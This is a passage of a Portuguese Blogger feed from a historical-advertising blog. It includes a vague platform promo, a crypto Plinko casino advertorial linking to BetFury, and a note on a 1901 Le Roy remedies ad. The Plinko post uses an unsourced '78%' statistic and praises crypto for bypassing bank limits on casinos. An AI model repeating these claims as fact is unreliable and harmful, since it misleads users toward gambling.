preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4892155810454470737"},"published":{"$t":"2026-01-07T10:03:00.000-03:00"},"updated":{"$t":"2026-01-09T12:13:39.862-03:00"},"title":{"type":"text","$t":"Plinko: O Jogo Original que Está Conquistando o Brasil"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s1536\/propagandashistoricas.com.br%20Image.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s16000\/propagandashistoricas.com.br%20Image.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECerca de 78% dos jogadores brasileiros que experimentam Plinko voltam a jogar pelo menos mais uma vez na mesma semana. Esse dado me chamou atenção quando comecei a pesquisar sobre a popularidade desse jogo no país. E faz sentido. O Plinko tem algo que poucos jogos de cassino conseguem oferecer: simplicidade absoluta combinada com emoção genuína.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinha primeira experiência com Plinko foi há uns quatro anos. Eu trabalhava cobrindo o mercado de jogos online e achava que já tinha visto de tudo. Estava enganado. A bolinha caindo pelos pinos, mudando de direção de forma imprevisível, criou uma tensão que eu não esperava sentir em algo tão visualmente simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO crescimento do\u003Ca href=\"https:\/\/betfury.com\/pt-br\/casino\/games\/plinko\"\u003E cripto Plinko no Brasil\u003C\/a\u003E nos últimos dois anos foi algo que acompanhei de perto. A combinação de criptomoedas com esse formato de jogo atraiu um público novo. Gente que talvez nunca tivesse entrado num cassino tradicional. Gente jovem, conectada, que busca entretenimento rápido e transparente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDe Onde Veio Essa Febre\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA origem do Plinko é curiosa. O jogo nasceu no programa de TV americano \"The Price is Right\" em 1983. Bob Barker, o apresentador da época, introduziu esse formato que parecia infantil mas viciava os telespectadores. A\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Plinko\"\u003E Wikipedia documenta essa história\u003C\/a\u003E com detalhes sobre como o jogo se tornou o segmento mais popular do programa em décadas de exibição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, como um jogo de programa de auditório virou fenômeno em cassinos online? A transição aconteceu naturalmente quando desenvolvedores de software perceberam o potencial. Eles adaptaram a mecânica para o ambiente digital, adicionaram multiplicadores variáveis e criaram diferentes níveis de risco. O resultado foi um produto que mantém a essência original mas funciona perfeitamente para apostas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo Brasil, a explosão começou por volta de 2021. Eu lembro de ver os primeiros vídeos de influenciadores testando o jogo. A reação das pessoas era sempre parecida. Primeiro, estranhamento com a simplicidade. Depois, aquele brilho nos olhos quando a bolinha cai num multiplicador alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EComo Funciona na Prática\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO conceito é direto. Você solta uma bolinha no topo de um tabuleiro cheio de pinos. Ela vai descendo, batendo nos obstáculos, mudando de direção aleatoriamente. No final, cai em uma das casas numeradas na base. Cada casa representa um multiplicador diferente do seu valor apostado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA maioria das versões oferece três níveis de risco: baixo, médio e alto. No risco baixo, os multiplicadores variam menos (tipo de 0.5x até 5x). No alto, você pode ver desde 0.2x até valores como 1000x. A escolha depende do seu perfil. Você prefere ganhos menores mas frequentes? Ou aposta tudo na chance de um prêmio grande?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém dá pra ajustar o número de linhas do tabuleiro. Menos linhas significam menos imprevisibilidade. Mais linhas criam um caminho mais longo e resultados mais variados. Eu pessoalmente prefiro configurações com 14 ou 16 linhas no risco médio. Parece um bom equilíbrio entre emoção e sanidade financeira (se é que isso existe em jogos de azar).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EVantagens e Desvantagens do Plinko\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-3543fa54-7fff-cca1-90e3-b25744b5a7f1\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"260\"\u003E\u003C\/col\u003E\u003Ccol width=\"258\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDesvantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERegras extremamente simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EResultados 100% baseados em sorte\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERodadas rápidas (segundos)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPode viciar facilmente\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EControle sobre nível de risco\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMultiplicadores baixos são frequentes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunciona bem em dispositivos móveis\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESem elemento de habilidade\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut será que a simplicidade é realmente uma vantagem? Para mim, sim. Depois de anos analisando jogos com regras complicadas, bônus confusos e mecânicas obscuras, encontrar algo transparente é um alívio. Você sabe exatamente o que está acontecendo. Não tem truque escondido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, essa mesma simplicidade pode frustrar quem busca mais controle. Se você gosta de estratégias elaboradas, de sentir que suas decisões influenciam o resultado, Plinko provavelmente não é pra você.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EO Fator Cripto\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA entrada das criptomoedas mudou o jogo. Literalmente. Plataformas como\u003Ca href=\"https:\/\/betfury.com\/pt-br\"\u003E BetFury\u003C\/a\u003E permitem apostas em Bitcoin, Ethereum e outras moedas digitais. Isso trouxe vantagens práticas: depósitos instantâneos, saques sem burocracia bancária, anonimato relativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, isso resolveu um problema real. Muitos bancos ainda dificultam transações com cassinos online. As criptos contornam essa barreira. Não estou dizendo que é a solução perfeita (a volatilidade das moedas adiciona uma camada extra de risco), mas aparentemente funciona bem pra muita gente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO perfil do jogador de cripto Plinko tende a ser mais jovem. Geralmente entre 22 e 35 anos. Familiarizado com tecnologia. Confortável com riscos calculados. Esse público cresceu junto com o mercado de criptomoedas e vê os jogos online como extensão natural desse universo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDicas Baseadas em Experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de testar diversas configurações e observar padrões (mesmo sabendo que cada rodada é independente), algumas coisas ficaram claras pra mim:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabeleça um limite antes de começar. Sério. O formato rápido do Plinko faz o tempo passar diferente. Você olha o relógio e já foram duas horas. Definir um valor máximo de perda evita surpresas desagradáveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperimente o modo demo primeiro. A maioria das plataformas oferece versões gratuitas. Use esse recurso pra entender como os diferentes níveis de risco funcionam na prática. A teoria é uma coisa. Ver sua bolinha virtual cair no 0.2x repetidamente é outra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão tente recuperar perdas aumentando apostas. Esse comportamento (conhecido como \"tilting\" no mundo dos jogos) é o caminho mais rápido pra transformar uma sessão ruim em desastre financeiro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlinko é um jogo de sorte ou habilidade?\u003C\/b\u003E Puramente sorte. Não existe estratégia que altere as probabilidades. A física da bolinha caindo pelos pinos é determinada por um gerador de números aleatórios certificado. Suas decisões se limitam ao valor da aposta e ao nível de risco escolhido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQual o melhor nível de risco para iniciantes?\u003C\/b\u003E Recomendo começar no baixo ou médio. O risco alto pode parecer atraente pelos multiplicadores enormes, mas as chances de acertar esses valores são mínimas. A frustração de ver várias rodadas consecutivas com retornos baixíssimos desanima quem está começando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÉ possível jogar Plinko de graça?\u003C\/b\u003E Sim. Praticamente todas as plataformas oferecem modo demonstração. Você recebe créditos virtuais e pode jogar quanto quiser sem gastar dinheiro real. É uma boa forma de conhecer o jogo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EO resultado pode ser manipulado?\u003C\/b\u003E Em plataformas licenciadas e auditadas, não. Os jogos usam tecnologia chamada \"provably fair\" que permite verificar matematicamente se cada resultado foi genuinamente aleatório. Sempre escolha cassinos com essa certificação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQuanto tempo dura uma rodada?\u003C\/b\u003E Geralmente entre 2 e 5 segundos, dependendo do número de linhas configurado. É um dos jogos mais rápidos disponíveis, o que explica parte do seu apelo (e também o risco de jogar demais).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA popularidade do Plinko no Brasil provavelmente vai continuar crescendo. O jogo acerta numa fórmula que funciona: acessível, rápido, visualmente satisfatório. Se você ainda não experimentou, vale pelo menos uma sessão no modo gratuito. Só não me culpe se ficar hipnotizado vendo bolinhas caírem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4892155810454470737\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html","title":"Plinko: O Jogo Original que Está Conquistando o Brasil"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s72-c\/propagandashistoricas.com.br%20Image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5231813685885066146"},"published":{"$t":"2026-01-06T11:01:00.010-03:00"},"updated":{"$t":"2026-01-06T11:01:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Remédios Le Roy - 1901"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rem%C3%A9dios+Le+Roy\" target=\"_blank\"\u003Eremédios Le Roy\u003C\/a\u003E apresenta um verdadeiro “pacote completo” de cura, algo bem comum no começo do século XX. Vomitórios, purgantes e pílulas aparecem como soluções quase universais, prometendo tratar qualquer mal-estar. O texto aposta em autoridade e alcance internacional, citando uso na França, América, Espanha e colônias, o que dava um ar de credibilidade ao produto. A linguagem é direta, forte e até alarmista, chamando atenção pelo excesso de garantias. Tudo é vendido como prático, acessível e indispensável para quem quer manter a saúde em dia. Um retrato claro da medicina popular em tempos de pouca regulamentação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise do anúncio publicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+Cidade+do+Rio\" target=\"_blank\"\u003Ejornal Cidade do Rio\u003C\/a\u003E, edição de 16 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1901\" target=\"_blank\"\u003E1901\u003C\/a\u003E, chama atenção o tom quase científico misturado com marketing agressivo. A promessa de eficácia contra qualquer doença e o destaque para certificados e alertas contra falsificações reforçam a disputa por confiança do consumidor. O anúncio ocupa bastante espaço visual e usa tipografia pesada para destacar cada produto. No Cidade do Rio de outubro de 1901, a estratégia era convencer mais pela autoridade e repetição do que por explicações médicas detalhadas.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s1083\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" border=\"0\" data-original-height=\"1083\" data-original-width=\"677\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s16000\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" title=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5231813685885066146\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html","title":"Remédios Le Roy - 1901"}],"author":[{"name":{"$t":"Dalmir Reis 